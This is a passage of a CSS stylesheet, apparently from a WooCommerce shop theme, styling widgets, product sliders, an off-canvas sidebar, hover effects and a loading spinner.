    -moz-transition: left .2s ease-in-out;
    transition: left .2s ease-in-out;
    border-radius: 0rem .3125rem .3125rem 0rem;
}
.pan-icon:before{
    content: "\f101";
    font-family: FontAwesome;
}
.side-pan-active .header-pan-icon a{
    left: 22rem;
}
.side-pan-active .pan-icon:before{
    content: "\f100";
    font-family: FontAwesome;
}
/**************************/
/*Default Widegt css */
/************************/
/******************/
/*Tag Cloud Css*/
/*******************/
.tagcloud a,.thunk-tags-wrapper a{
    background: #f4f7f9 none repeat scroll 0 0;
    color: #1c1d1e;
    display: inline-block;
       padding: 0.5rem;
    text-transform: capitalize;
    font-size: 11px !important;
    margin: 0 4px 8px 0;
    border-radius: 50px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    -moz-border-radius: 5px;
}
.tagcloud a:hover,.thunk-tags-wrapper a:hover {
    background: #111 none repeat scroll 0 0;
    color: #fff!important;
}
/******************/
/*About us widget*/
/******************/
.widget.th-about-me .about-social-meta ul{
display:flex;
justify-content: flex-start;
}

.widget.th-about-me p{
 margin-top:15px;
 margin-bottom:5px;
}

.widget.th-about-me a.read-more{
   font-weight: normal;
    line-height:noraml;
    display:inline-block;
    margin-bottom:10px;
    color: #747474;
}
.widget.th-about-me a.read-more:hover{
color:#111;
}
.widget.th-about-me li.about-social-social{
margin-right:10px;
font-size:15px
}
/********************/
/*Calender*/
/*********************/
#wp-calendar thead th,#wp-calendar table,#wp-calendar td{
border:none!important;
}
#wp-calendar {width: 100%; margin: 0;}
#wp-calendar caption { text-align:left; color:#747474; font-size: 12px; margin-bottom:10px;position:relative;}
#wp-calendar thead { font-size: 9px; }
#wp-calendar thead th { padding-bottom: 5px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f7f7f7; 
border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 9px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 9px; text-transform: uppercase; padding-top: 10px; }
/**********************/
/*price filter*/
/*********************/
.woocommerce .widget_price_filter .m-shop-widget-content .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .m-shop-widget-content .ui-slider .ui-slider-handle{
  background-color:#111;
}
.woocommerce .widget_price_filter .m-shop-widget-content .price_slider_wrapper .ui-widget-content{
  background-color: #e4e6eb;

}
.widget.woocommerce.widget_price_filter .m-shop-widget-content .ui-slider-horizontal{
  height: 2px;
}
.widget.woocommerce.widget_price_filter .m-shop-widget-content .price_slider{
  margin-bottom: 30px;
    overflow-y: inherit;
    overflow-x: inherit;
    z-index: 0;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
  top: -0.4rem;
}
.woocommerce .price_slider_amount{
  position: relative;
}
.price_slider_amount .price_label{
  width: 100%;
  position: absolute;
  top: -14px;
  text-align: center;
}
::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #111;

}

:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color:#111;
}

::-ms-input-placeholder { /* Microsoft Edge */
  color: #111;
}
/************/
/*menu close*/
/**************/
.menu-close {
    display: block;
    background: #111;
    text-align: center;
}
.menu-close-btn {
    padding-right: 18px;
    color: #fff;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: .3px;
    font-weight: 600;
    font-size: 13px;
    position: relative;
    display: inline-block;
    cursor: pointer;
    line-height: 30px;
}
.menu-close-btn:before, .menu-close-btn:after {
    content: " ";
    position: absolute;
    top: 50%;
    display: inline-block;
    margin-top: -1px;
    width: 12px;
    height: 2px;
    background-color: #fff;
    
}

.menu-close-btn:after {
    -webkit-transform: rotate(
-45deg
);
    transform: rotate(
-45deg
);
    right: 0;
}
.menu-close-btn:before {
    -webkit-transform: rotate(
45deg
);
    transform: rotate(
45deg
);
    right: 0;
}
.menu-close-btn:hover:before, .menu-close-btn:hover:after{
background:#E32E00;
}
/**********************************/
/*custom section widget area css*/
/**********************************/
.widget-wrap{
position:relative;
display:block;
}
.cs-1-4 .widget-cs-col1, 
.cs-1-4 .widget-cs-col2, 
.cs-1-4 .widget-cs-col3, 
.cs-1-4 .widget-cs-col4,
.cs-2-4 .widget-cs-col1, 
.cs-2-4 .widget-cs-col2, 
.cs-2-4 .widget-cs-col3, 
.cs-2-4 .widget-cs-col4,
.cs-3-4 .widget-cs-col1, 
.cs-3-4 .widget-cs-col2, 
.cs-3-4 .widget-cs-col3, 
.cs-3-4 .widget-cs-col4,
.cs-4-4 .widget-cs-col1, 
.cs-4-4 .widget-cs-col2, 
.cs-4-4 .widget-cs-col3, 
.cs-4-4 .widget-cs-col4,
.cs-1-3 .widget-cs-col1, 
.cs-1-3 .widget-cs-col2, 
.cs-1-3 .widget-cs-col3,
.cs-1-2 .widget-cs-col1, 
.cs-1-2 .widget-cs-col2,
.cs-2-3 .widget-cs-col1, 
.cs-2-3 .widget-cs-col2, 
.cs-2-3 .widget-cs-col3,
.cs-2-2 .widget-cs-col1, 
.cs-2-2 .widget-cs-col2,
.cs-3-3 .widget-cs-col1, 
.cs-3-3 .widget-cs-col2, 
.cs-3-3 .widget-cs-col3,
.cs-3-2 .widget-cs-col1, 
.cs-3-2 .widget-cs-col2,
.cs-4-3 .widget-cs-col1, 
.cs-4-3 .widget-cs-col2, 
.cs-4-3 .widget-cs-col3,
.cs-4-2 .widget-cs-col1, 
.cs-4-2 .widget-cs-col2{
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    width: 100%;
position: relative;
}
.cs-1-1 .widget-cs-col1,
.cs-2-1 .widget-cs-col1,
.cs-3-1 .widget-cs-col1,
.cs-4-1 .widget-cs-col1{
width: 100%;
position: relative;
}
.cs-1-2 .widget-cs-col1,
.cs-1-2 .widget-cs-col2,
.cs-2-2 .widget-cs-col1,
.cs-2-2 .widget-cs-col2,
.cs-3-2 .widget-cs-col1,
.cs-3-2 .widget-cs-col2,
.cs-4-2 .widget-cs-col1,
.cs-4-2 .widget-cs-col2{
width:50%;
padding: 0px 7.5px;
}
.cs-1-3 .widget-cs-col1,
.cs-1-3 .widget-cs-col2,
.cs-1-3 .widget-cs-col3,
.cs-2-3 .widget-cs-col1,
.cs-2-3 .widget-cs-col2,
.cs-2-3 .widget-cs-col3,
.cs-3-3 .widget-cs-col1,
.cs-3-3 .widget-cs-col2,
.cs-3-3 .widget-cs-col3,
.cs-4-3 .widget-cs-col1,
.cs-4-3 .widget-cs-col2,
.cs-4-3 .widget-cs-col3{
width:33.33%;
padding: 0px 7.5px;
}
.cs-1-4 .widget-cs-col1, 
.cs-1-4 .widget-cs-col2, 
.cs-1-4 .widget-cs-col3, 
.cs-1-4 .widget-cs-col4,
.cs-2-4 .widget-cs-col1, 
.cs-2-4 .widget-cs-col2, 
.cs-2-4 .widget-cs-col3, 
.cs-2-4 .widget-cs-col4,
.cs-3-4 .widget-cs-col1, 
.cs-3-4 .widget-cs-col2, 
.cs-3-4 .widget-cs-col3, 
.cs-3-4 .widget-cs-col4,
.cs-4-4 .widget-cs-col1, 
.cs-4-4 .widget-cs-col2, 
.cs-4-4 .widget-cs-col3, 
.cs-4-4 .widget-cs-col4{
width:25%;
padding: 0px 7.5px;
}
.widget-cs-bar.cs-1-2 .widget-cs-container,
.widget-cs-bar.cs-1-3 .widget-cs-container,
.widget-cs-bar.cs-2-2 .widget-cs-container,
.widget-cs-bar.cs-2-3 .widget-cs-container,
.widget-cs-bar.cs-3-2 .widget-cs-container,
.widget-cs-bar.cs-3-3 .widget-cs-container{
margin: 0px -7.5px;
}
/**********************/
/*Custom widget style*/
/*********************/
/*widget second multi product slide*/
.m_shop_show_multi_slide .thunk-list {
    display: flex;
    padding: 1px;
   background:#fff;
    margin-bottom: 0.5rem;
}


.m_shop_show_multi_slide .thunk-list .thunk-product-image{
    width: 40%;
    margin: 0;
    padding: 0;
}
.m_shop_show_multi_slide .thunk-list .thunk-product-content{
    width: 60%;
    margin: 0;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    padding-top: 1rem;
    padding-bottom: 1rem;
}

.m_shop_show_multi_slide .woocommerce-LoopProduct-title {
    color: #111;
    font-family: 'JosefinSans-SemiBold';
}


.widget .owl-nav button.owl-prev, 
.widget .owl-nav button.owl-next {
    width: 1.9rem;
    height: 1.9rem;
    line-height: 1.9rem!important;
    font-size: 1rem;
    text-align: center;
    background: #000;
    color: #fff;
    border: 1px solid #000;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    transition: all 300ms;
    -webkit-transition: all 300ms;
    -moz-transition: all 300ms;
    -o-transition: all 300ms;
    -ms-transition: all 300ms;
}
.widget .owl-nav button.owl-prev{
margin-right:0.3rem;
}
.widget .owl-nav button.owl-prev:hover,
.widget .owl-nav button.owl-next:hover{
background:#E32E00;
border-color:#E32E00;
}
.widget .owl-nav {
    position: absolute;
    top: -48px;
    right: 0px;
    color: #a3a3a3;
    left: auto;
    margin: 0;
}
/****************************/
/*post-slide-widget-style*/
/****************************/
.post-slide-widget .post-item{
    padding: 0.9rem;
    border: 1px solid #EBEBEB;
    background: #fff;
}
.post-slide-widget .post-thumb{
    margin-bottom: 1.5rem;
}
.post-slide-widget .post-item-content a{
    font-size: 1rem;
    color: #111;
    margin-bottom: 0.5rem;
    font-family: 'JosefinSans-SemiBold';
}
.post-slide-widget .post-item-content .entry-meta {
    font-size: 0.9rem;
    font-style: italic;
    margin-bottom: 1rem;
}
/****************************/
/*Tabbed-product-widget-style*/
/****************************/
.tabbed-prod-widget .content-wrap {
    display: flex;
    padding: 0!important;
}
.tabbed-prod-widget .tab-image {
    position: relative;
    width: 20%;
    padding-right: 15px;
}
.tabbed-prod-widget .tab-content {
    width: 80%;
}
.tabbed-prod-widget .tab-image.right {
    padding-right: 0;
    padding-left: 15px;
}

.tabbed-prod-widget .tab-image.right {
    order: 2;
}
.tabbed-prod-widget .owl-nav{
  left:0;
}
/************************************/
/*Front Single product slide section*/
/************************************/
.thunk-single-product-slide{
margin:0 auto;
padding: 5.5rem;
}

.thunk-single-product-slide .product-summary{
flex-flow: wrap;
display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
background:#fff;
}
.thunk-single-product-slide .product-image,.product-contnet{
  flex: 0 0 50%;
}

.thunk-single-product-slide .product-contnet .product_title {
    position: relative;
    vertical-align: top;
    margin: 0px 0px 20px 0px;
    border-bottom: 2px solid #f0f0f0;
    width: 100%;
    padding: 0px 0px 20px;
    font-size: 1.5rem;
}

.thunk-single-product-slide .product-contnet p.price {
    display: block;
    font-size: 21px;
    margin-bottom: 20px!important;
}

.thunk-single-product-slide .product-contnet .price del {
    opacity: .5;
    display: inline-block;
margin-right:0.5rem;
}

.thunk-single-product-slide .product-contnet form.cart button.minus {
    display: inline-block;
    float: left;
    font-size: 1.5rem;
    font-weight: 100;
    height:2.2rem;
    line-height:2.2rem;
    text-align: center;
    width:2.2rem;
    background: transparent;
    color: #9c9c9c;
    padding: 0;
    border: none;
}
.thunk-single-product-slide .product-contnet form.cart button.plus {
    display: inline-block;
    float: left;
    font-size: 1rem;
    font-weight: 100;
    height: 2.2rem;
    line-height:2.2rem;
    text-align: center;
    width: 2.2rem;
    background: transparent;
    color: #9c9c9c;
    padding: 0;
    border: none;
}
.thunk-single-product-slide .product-contnet form.cart input[type="number"] {
    border-color: #9c9c9c;
    border-width: 0 1px;
    color: #9c9c9c;
    float: left;
    font-size: 1rem;
    background: transparent;
    height:2.2rem;
    line-height:2.2rem;
    padding: 0 5px;
    text-align: center;
    width: 2.2rem;
    border-left: 1px solid;
    border-right: 1px solid;
    border-radius: 0;
    -webkit-border-radius: 0;
    padding: 0;


}
.thunk-single-product-slide .product-contnet form.cart input[type=number]::-webkit-inner-spin-button, 
.thunk-single-product-slide .product-contnet form.cart input[type=number]::-webkit-outer-spin-button { 
  -webkit-appearance: none; 
  margin: 0; 
}
.thunk-single-product-slide .product-image{
padding-right:2rem;
}
.thunk-single-product-slide .product-contnet{
padding-right:2rem;
padding-top:2rem;
padding-bottom:2rem;
}
.thunk-single-product-slide-section .product_meta {
    width: 100%;
    padding:1.5rem 0;
    position: relative;
    font-size: 0.9rem;
    display: flow-root;
}
.thunk-single-product-slide-section .product_meta > span{
margin-bottom:0.5rem;
}
.woocommerce .product-summary .thunk-wishlist a.add_to_wishlist,
.product-summary .yith-wcwl-add-button a, 
.product-summary .yith-wcwl-wishlistaddedbrowse a, 
.product-summary .yith-wcwl-wishlistexistsbrowse a {
    border: 1px solid;
    border-radius: 0;
    color: #9c9c9c;
    display: inline-block;
    font-size: 0;
    height: 2.2rem;
    line-height:2.2rem;
    width:2.2rem;
    letter-spacing: normal;
    background: none;
}
.woocommerce .product-summary .yith-wcwl-icon {
  margin-right:0;
}
.product-summary .yith-wcwl-add-button, 
.product-summary .yith-wcwl-wishlistaddedbrowse, .product-summary .yith-wcwl-wishlistexistsbrowse {
    display: inline-block;
    float: left;
    position: relative;
    text-align: center;
    font-size: 0;
    background: none;
    height: auto;
    width: auto;
    line-height: inherit;
}

.product-summary .yith-wcwl-add-to-wishlist .add_to_wishlist::before, .product-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a::before, .product-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a::before {
    content: "\e909";
    font-family: th-icon;
   font-size: 0.9rem;
}

.thunk-single-product-slide .product-summary a.compare.button {
    border: 1px solid;
    border-radius: 0;
    color: #9c9c9c;
    display: inline-block;
    font-size: 0;
    height:2.2rem;
    line-height:2.2rem;
    width:2.2rem;
    background: transparent;
    text-align: center;
    margin-left: 0.5rem;
    font-weight: normal;
    min-width: auto;
}

.thunk-single-product-slide .product-summary a.compare.button:before {
    content:"\e917";
    font-family: th-icon;
    display: block;
    color: #9c9c9c;
    font-size: 0.9rem;
}
.woocommerce .thunk-single-product-slide .product {
    margin-bottom: 0;
    position: inherit;
}

.thunk-single-product-slide .single_add_to_cart_button.button.alt{
line-height:2.2rem;
}
.thunk-single-product-slide .owl-nav button.owl-prev {
    left: 2.5rem;
    position: absolute;
}

.thunk-single-product-slide .owl-nav button.owl-next {
    right:2.5rem;
    position: absolute;
}
.thunk-single-product-slide .owl-nav {
    position: absolute;
    top: 50%!important;
    transform: translateY(-50%);

}
.snglpr-layout-2 .thunk-single-product-slide .product-image, .snglpr-layout-2 .product-contnet {
    flex: 0 0 100%;
}
.snglpr-layout-2 .thunk-single-product-slide .product-contnet {
    padding-right: 1rem;
    padding-top: 1rem;
    padding-bottom: 1rem;
    padding-left: 1rem;
}

.snglpr-layout-2 .thunk-single-product-slide .product-image{
padding:1rem;
}
/********************/
/*Off canvas sidebar*/
/*********************/
.off-canvas-button span{
 display: block !important;
background-color: #111;
-webkit-border-radius: 1px;
-moz-border-radius: 1px;
border-radius: 1px;
margin: 4px;
height: 1px;
}
.off-canvas-button span.cnv-top{
width: 22px;
}
.off-canvas-button span.cnv-mid{
width: 18px;
}
.off-canvas-button span.cnv-bot1{
width: 22px;
}
.off-canvas-button span.cnv-bot{
width: 18px;
}
.bfr-logo .logo-content {
    order: 2;
}
 .bfr-logo .canvas-icon{
    order: 1;
    margin-right: 10px;
}
.bfr-logo .main-header-col1 {
justify-content: flex-start;
}

.aftr-logo .logo-content {
    order: 1;
}
.aftr-logo .canvas-icon{
    order: 2;
    margin-left: 15px;
}
/****************************/
/*Off Canvas Sidebar*/
/****************************/
.m-shop-enabled-overlay  .m-shop-off-canvas-sidebar-wrapper{
    visibility: visible;
    opacity: 1;
}
.m-shop-off-canvas-sidebar-wrapper{
    width: 100%;
    top: 0;
    position: fixed;
    height: 100%;
    background: rgba(0,0,0,.4);
    z-index: 99;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: .25s ease-in-out;
    transition: .25s ease-in-out;
    z-index: 1001;
}
.m-shop-enabled-overlay  .m-shop-off-canvas-sidebar-wrapper .m-shop-off-canvas-sidebar{
    right: 0;
}
.logged-in.admin-bar .m-shop-off-canvas-sidebar {
    top: 32px;
    height: -webkit-calc(100% - 32px);
    height: calc(100% - 32px);
}
.m-shop-off-canvas-sidebar-wrapper .m-shop-off-canvas-sidebar{
    position: absolute;
    background: #fff;
    height: 100%;
    top: 0;
    right: -100%;
    padding: 3.5em 1.5em;
    -webkit-box-shadow: 0 0 12px 0 rgba(0,0,0,.4);
    box-shadow: 0 0 12px 0 rgba(0,0,0,.4);
    width: 280px;
    overflow: auto;
    -webkit-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
}
.m-shop-off-canvas-sidebar-wrapper .menu-close {
    display: block;
    background: #111;
    text-align: center;
     position: absolute;
    left: 0;
    right: 0;
    top: 0;
}
.m-shop-off-canvas-sidebar-wrapper .menu-close-btn {
    padding-right: 18px;
    color: #fff;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: .3px;
    font-weight: 600;
    font-size: 13px;
    position: relative;
    display: inline-block;
    cursor: pointer;
    line-height: 30px;
}
.m-shop-off-canvas-sidebar-wrapper .menu-close-btn:before, .m-shop-off-canvas-sidebar-wrapper .menu-close-btn:after {
    content: " ";
    position: absolute;
    top: 50%;
    display: inline-block;
    margin-top: -1px;
    width: 12px;
    height: 2px;
    background-color: #fff;
    transition: background-color .2s ease-in-out,width .2s ease-in-out,-webkit-transform .2s ease-in-out;
    transition: background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out;
    transition: background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out,-webkit-transform .2s ease-in-out;
}
.m-shop-off-canvas-sidebar-wrapper .menu-close-btn:before {
    -webkit-transform: rotate(
45deg
);
    transform: rotate(
45deg
);
    right: 0;
}
.m-shop-off-canvas-sidebar-wrapper .menu-close-btn:after {
    -webkit-transform: rotate(
-45deg
);
    transform: rotate(
-45deg
);
    right: 0;
}
/*from left*/
.m-shop-off-canvas-sidebar::-webkit-scrollbar {
    width: 5px;
}
.m-shop-enabled-overlay .m-shop-off-canvas-sidebar-wrapper.from-left .m-shop-off-canvas-sidebar {
    left: 0;
}
.m-shop-off-canvas-sidebar-wrapper.from-left .m-shop-off-canvas-sidebar {
    position: absolute;
    background: #fff;
    height: 100%;
    top: 0;
    left: -100%;
    padding: 3.5em 1.5em;
    -webkit-box-shadow: 0 0 12px 0 rgba(0,0,0,.4);
    box-shadow: 0 0 12px 0 rgba(0,0,0,.4);
    width: 280px;
    overflow: auto;
    -webkit-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
}
.logged-in.admin-bar .m-shop-off-canvas-sidebar {
    top: 32px;
    height: -webkit-calc(100% - 32px);
    height: calc(100% - 32px);
}
.m-shop-off-canvas-sidebar-wrapper.from-left .close-bn {
    width: 40px;
    height: 40px;
    top: 0;
    position: absolute;
    left:auto;
    right: 0;
    background:#111;
}
.close-bn{
    width: 40px;
    height: 40px;
    top: 0;
    position: absolute;
    left: 0;
    background:#1f4c94;
}
.m-shop-off-canvas-sidebar-wrapper .close{
    margin: 10px;
    width: 14px;
    display: block;
    text-decoration: none;
    top: .75em;
    right: 1em;
    min-width: 1em;
    min-height: 1em;
    transform-origin: center;
    transition: all .3s linear;
    transition-property: transform;
    -webkit-backface-visibility: hidden;
    font-size: 20px;
    color: #fff;
    cursor: pointer;
}
.m-shop-off-canvas-sidebar .open-widget-content{
    padding-top:25px;
    padding-bottom:25px;
}
.m-shop-off-canvas-sidebar .widget:last-child .m-shop-widget-content{
border:none;
}
.m-shop-off-canvas-sidebar .widget:last-child{
  padding-bottom: 50px;
}
.m-shop-off-canvas-sidebar .widget_search .form-content input[type="text"],
.m-shop-off-canvas-sidebar .woocommerce-product-search input[type="search"]{ 
  width: 100%;
}
.widget_search .form-content,
.widget_product_search .woocommerce-product-search,
.m-shop-off-canvas-sidebar .woocommerce-product-search{
  display: flex;
  align-items: flex-start;
}
.m-shop-filter-close:before, 
.m-shop-filter-close:after{
    content: '';
    display: block;
    border-top: 1px solid;
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
}
.m-shop-filter-close:before{
    -webkit-transform: rotateZ(-45deg);
    -moz-transform: rotateZ(-45deg);
    transform: rotateZ(-45deg);
}
.m-shop-filter-close:after{
    -webkit-transform: rotateZ(45deg);
    -moz-transform: rotateZ(45deg);
    transform: rotateZ(45deg);
}
.m-shop-filter-close:hover{
    -webkit-transform: rotateZ(90deg);
    -moz-transform: rotateZ(90deg);
    transform: rotateZ(90deg);
}
.m-shop-filter-close{
    -webkit-transform: rotateZ(0deg);
    -moz-transform: rotateZ(0deg);
    transform: rotateZ(0deg);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.thunk-slider-multi-item,
.thunk-product-wrap,
.thunk-ribbon-section,
.thunk-testimonials-wrapper,
.thunk-blog-wrap article,
.thunk-single-product-slide-section .product-summary{
border-radius:3px;
}
/******************/
/*Product Effect*/
/******************/
/****************************/
/*woo-product-style on hover*/
/****************************/
.woocommerce .show-on-hover {
    position: absolute!important;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 0;
    margin: 0;
    opacity: 0;
    filter: blur(0);
    transition: all .2s linear;
}
.woocommerce li.thunk-product:hover .show-on-hover,
.woocommerce div.thunk-product:hover .show-on-hover{
    opacity: 1;
    transform: scale(1) translateZ(0) translateY(0);
    pointer-events: inherit;
}
.woocommerce li.m-shop-woo-hover-swap.product.m-shop-swap-item-hover .thunk-product:hover img:first-of-type,
.woocommerce div.m-shop-woo-hover-swap.m-shop-swap-item-hover .thunk-product:hover img:first-of-type{
opacity:0;
}
.woocommerce li.m-shop-woo-hover-swap.product.m-shop-swap-item-hover .thunk-product:hover img.show-on-hover,
.woocommerce div.m-shop-woo-hover-swap.m-shop-swap-item-hover .thunk-product:hover img.show-on-hover{
opacity:1;
}
.thunk-list img,.content-featured-wrap img{
opacity:1!important;
}

.woocommerce ul.products li.product.m-shop-woo-hover-zoom:hover img,
.woocommerce-page ul.products li.product.opena-woo-hover-zoom:hover img,
.woocommerce ul.thunk-products-ul li.product.m-shop-woo-hover-zoom:hover img,
.woocommerce-page ul.thunk-products-ul li.product.m-shop-woo-hover-zoom:hover img,div.product.m-shop-woo-hover-zoom .thunk-product:hover img  {
 -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
.woocommerce ul.thunk-products-ul li.product .woocommerce-loop-product__link img,
.woocommerce-page ul.thunk-products-ul li.product .woocommerce-loop-product__link img{
    margin-bottom: 0px;
    backface-visibility: hidden;
    transition: filter 0.6s ease 0s, opacity 0.6s ease 0s, transform 0.6s ease 0s, -webkit-filter 0.6s ease 0s, -webkit-transform 0.6s ease 0s;
}

/************/
/*slide swap*/
/************/
.m-shop-slide-item-hover.m-shop-woo-hover-slide .thunk-product-image img {
    position: relative;
    width: 100%;
    height: auto;
    -webkit-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
    -webkit-transform-origin: center center;
    -moz-transform-origin: center center;
    -ms-transform-origin: center center;
    transform-origin: center center;
}
.m-shop-slide-item-hover.m-shop-woo-hover-slide 
 .thunk-product-image img.show-on-slide{
    top: 0;
    position: absolute!important;
    overflow: hidden;
    left: 0;
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate(-100%, 0px);
    -ms-transform: translate(-100%, 0px);
    -o-transform: translate(-100%, 0px);
    transform: translate(-100%, 0px);
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.m-shop-slide-item-hover.m-shop-woo-hover-slide 
 .thunk-product-image > a{
    overflow: hidden;
    display: block;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
}
.m-shop-slide-item-hover.m-shop-woo-hover-slide 
img:first-of-type{
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.m-shop-slide-item-hover.m-shop-woo-hover-slide 
 .thunk-product-image:hover img {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
}
.m-shop-slide-item-hover.m-shop-woo-hover-slide .thunk-product-image:hover img.show-on-slide{
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    -o-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
}
.m-shop-slide-item-hover.m-shop-woo-hover-slide .thunk-product-image:hover img:first-of-type{
    -webkit-transform: translate(100%, 0px);
    -ms-transform: translate(100%, 0px);
    -o-transform: translate(100%, 0px);
    transform: translate(100%, 0px);
}
.customize-partial-edit-shortcuts-shown aside.m-shop-sidebar{
top:82px;
}
.container{
    position: relative;
    margin-left: auto;
    margin-right: auto;
    padding-left: 1rem;
    padding-right: 1rem;
    max-width: 100%;
    width: 100%;
    box-sizing: border-box;
}
.thunk-top6-slide-list .container,
.thunk-ribbon-section .container,
.thunk-testimonial-part .container,
footer .container{
max-width:1400px;
}
article.thunk-page-article,article.comments-area{
background:#fff;
padding:1rem;
border: 1px solid #EBEBEB;
}
ul.woocommerce-mini-cart::-webkit-scrollbar {
      width:5px;
}

ul.woocommerce-mini-cart::-webkit-scrollbar-track {
      background: #eee;
} 
ul.woocommerce-mini-cart::-webkit-scrollbar-thumb {
    background:#111;
} 

/*//LOADER*/
.thunk-loadContainer{
  display:none;
}
.thunk-loadContainer:before{
position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: " ";
    background: #fffffffa;
    z-index: 99;
    opacity: 0.7;
}
.loader{ 
    position:absolute; 
    top: 50%;
    left: 50%;
    z-index: 999;
}
.loader{
  border: 4px solid #fff;
  border-radius: 50%;
  border-top: 4px solid #fff;
  border-right: 4px solid #E32E00;
  border-bottom: 4px solid #E32E00;
  border-left: 4px solid #E32E00;
  width: 35px;
  height: 35px;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}
.woocommerce .loader::before{
background:none;
}
.opn-shop-pagination-infinite{
position:relative;
text-align: center;
    padding: 2rem 0;
}

.m-shop-load-more{
text-align:center;
}
.inifiniteLoader{

  display: none;
}

@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
/*tabbed widget style*/
.thunk-vertical-cat-tab {
    position: relative;
    display: flex;
    flex-wrap: wrap;
align-items: end;
}
.thunk-vertical-cat-tab .thunk-heading-wrap {
    width: 16%;
    flex-direction: column;
    text-align: center;
    background: #FFF;
    position: relative;

}
.thunk-vertical-cat-tab .thunk-heading-wrap .thunk-heading {
    width: 100%;
    max-width: initial;
    position: relative;
 
    padding: 15px;
}
.thunk-vertical-cat-tab .desktop-view-tab-head {
    width: 100%;
}
.thunk-vertical-cat-tab .thunk-heading-wrap .tab-head {
    width: 100%;
    text-align: initial;
    padding: 0;
}
.tab-link-wrap {
    display: flex;
    justify-content: flex-end;
    align-items: center;
}
.thunk-vertical-cat-tab .desktop-view-tab-head ul {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    padding: 0;
    font-size: 0;
    line-height: 0;
    position: relative;
    padding: 0;
}
.thunk-vertical-cat-tab .desktop-view-tab-head .tab-link li {
    width: 100%;
    display: block;
    font-size: 13px;
    line-height: initial;

}
.thunk-vertical-cat-tab .desktop-view-tab-head .tab-link li a {
    display: block;
    padding: 12px 0;
    text-align: center;
}
.thunk-vertical-cat-tab .content-wrap {
    width: 52%;
}
.widget_m_shop_product_vertical_widget .content-wrap {
    padding: 15px;
}
.thunk-vertical-cat-tab .thunk-vt-banner-wrap {
    width: 32%;
    position: relative;
    padding: 15px;
}
.thunk-vertical-cat-tab {
    border: 1px solid #F1F1F1;
    border-radius: 5px;
}
.thunk-vertical-cat-tab .content-wrap.second+.thunk-vt-banner-wrap {
    order: 2;
}
.verti-prod-widget.big_store_product_vertical_widget-3 .content-wrap {
    flex-grow: 2;
}

.thunk-vertical-cat-tab .content-wrap.second {
    order: 3;
}
.thunk-vertical-cat-tab  .thunk-heading-wrap:before{
width:0;
}

.tabbed-prod-widget .tab-image.right{
padding-right: 0;
padding-left: 15px;
}
.resp-view-tab-head{
  width: 100%;
  display: none;
}
.thunk-vertical-cat-tab .thunk-heading-wrap{
border:none;
}
.woocommerce ul.products li.product .thunk-product-wrap a  img{
margin:0;
position:relative;
z-index:0;
}

.thunk-woo-product-list .thunk-product-wrap .opn-quick-view-text,.thunk-woo-product-list .thunk-hover-icon {
    z-index:1;
}
.thunk-single-product-slide .thunk-wishlist,.thunk-single-product-slide .thunk-compare{
display:inline-flex;
margin-left:0.5rem;
}
/*********************/
/*Sidepan Button Css*/
/*********************/
.sidebar-nav-widget .btn-main-header{
border: 1px solid #000;
    padding: 0.6rem 0.9rem;
    font-size: 0.8rem;
    background: #000;
    color: #fff;
    letter-spacing: 1px;
    border-radius: 3px;
    transition: all 300ms;
    -webkit-transition: all 300ms;
    -moz-transition: all 300ms;
    -o-transition: all 300ms;
    -ms-transition: all 300ms;
    font-family: 'Roboto-Bold';
    margin-bottom: 1.3rem;
    display: inline-flex;
}

